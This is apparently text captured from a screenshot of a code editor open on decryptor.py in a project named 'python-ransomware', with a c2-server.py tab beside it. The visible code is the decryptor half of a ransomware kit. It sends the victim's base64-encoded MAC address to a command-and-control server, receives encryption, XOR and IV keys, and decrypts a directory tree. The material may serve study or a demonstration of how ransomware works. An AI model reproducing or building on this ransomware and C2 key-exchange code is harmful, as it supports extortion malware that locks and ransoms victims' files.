 2 qterminal
~/python-ransomware/...
05:01 PM
~/python-ransomware/decryptor/decryptor.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
decryptor.py
c2-server.py
31 pt_data.write(binascii.unhexlify(plaintext))
32
33
34 def get_keys(self):
35 print("{}[*] retrieving encryption keys from command and control (C2) server...{}".format(fg(11),
36 # fetch decryption keys from command and control (C2) server
37 c2_url = "http://127.0.0.1:1337/get_keys"
38 victim_mac_address = urllib.parse.quote(base64.b64encode(getmac.get_mac_address().encode()))
39 params = {"mac_address": victim_mac_address}
40 response = requests.get(c2_url, params = params)
41 self.enc_key, self.xor_key, self.iv = response.text.split("|")
42
43 # base64 decode the encryption keys
44 self.enc_key = self.decode_keys(self.enc_key)
45 self.xor_key = self.decode_keys(self.xor_key)
46 self.iv = self.decode_keys(self.iv)
47
48
49 def dir_to_decrypt(self, dir_name):
50 self.get_keys()
51 # what directory to encrypt
52 print("{}[*] decrypting '{}' directory{}".format(fg(11), dir_name, attr(0)))
53 for root, subdirs, files in os.walk(dir_name):
54 for file in files:
55 self.decrypt("{}/{}".format(root, file))
56
57 def decode_keys(self, key):
58 return base64.b64decode(key)
59
Line 1, Column 1
Tab Size: 4
Python